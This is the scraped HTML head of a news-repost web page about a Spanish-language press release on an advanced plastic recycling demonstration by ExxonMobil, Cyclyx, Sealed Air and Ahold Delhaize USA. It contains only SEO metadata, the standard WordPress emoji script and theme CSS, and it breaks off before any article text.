

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/
body_size: 21481
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos  USA – español   Brazil – Português   Latin America – español   USA – Deutsch   USA – Français - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos  USA – español   Brazil – Português   Latin America – español   USA – Deutsch   USA – Français - USA Post Click" />
	<meta property="og:description" content="SPRING, Texas, 27 de abril de 2023 /PRNewswire/ — En 2022, los líderes de la industria ExxonMobil, Cyclyx International, Sealed Air y Ahold Delhaize USA son los primeros en los Estados Unidos en lanzar con éxito una prueba de concepto de envase circular de alimentos que aprovecha el reciclaje avanzado. Durante una demostración exitosa, se […] The post Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos  USA – español   Brazil – Português   Latin America – español   USA – Deutsch   USA – Français first appeared on POST CARD PLANET." />
	<meta property="og:url" content="https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2023-05-02T20:28:56+00:00" />
	<meta property="og:image" content="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/","url":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/","name":"Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos USA – español Brazil – Português Latin America – español USA – Deutsch USA – Français - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","image":["https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg"],"thumbnailUrl":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","datePublished":"2023-05-02T20:28:56+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/#primaryimage","url":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","contentUrl":"https://cdn.pixabay.com/photo/2016/08/23/17/12/sweet-potato-1615024_960_720.jpg","caption":"Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos USA – español Brazil – Português Latin America – español USA – Deutsch USA – Français"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/demostracion-de-exxonmobil-cyclyx-sealed-air-y-ahold-delhaize-usa-de-reciclaje-avanzado-para-desperdicios-plasticosusa-espanolbrazil-portugueslatin-america/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Demostración de ExxonMobil, Cyclyx, Sealed Air y Ahold Delhaize USA de reciclaje avanzado para desperdicios plásticos USA – español Brazil – Português Latin America – español USA – Deutsch USA – Français"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
